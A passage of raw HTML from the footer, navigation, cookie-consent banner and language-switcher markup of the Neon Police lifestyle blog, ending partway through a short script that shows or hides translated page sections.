<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-4902"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-3169"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/twin-size-blanket-1-263x175.webp"
                                   href="https://neonpolice.com/twin-size-blanket/"
                                   title="A Complete Guide On Choosing The Perfect Twin Size Blanket"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/twin-size-blanket/">A Complete Guide On Choosing The...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Bath-Towels-263x175.webp"
                                   href="https://neonpolice.com/bath-towels/"
                                   title="Make Your Bathroom Cozy With The­se Soft, Absorbent Bath Towels"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/bath-towels/">Make Your Bathroom Cozy With The­se...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/pillowcases-for-sensitive-skin-263x175.webp"
                                   href="https://neonpolice.com/pillowcases-for-sensitive-skin/"
                                   title="Sleep Soundly On Eco-Friendly &#038; Gentle Pillowcases For Sensitive Skin"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/pillowcases-for-sensitive-skin/">Sleep Soundly On Eco-Friendly &#038; Gentle...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-a17508a7c1e7c8524c8bd5f6-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-a17508a7c1e7c8524c8bd5f6-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/outdoor-lamps/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/outdoor-lamps/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/outdoor-lamps/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-a17508a7c1e7c8524c8bd5f6-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
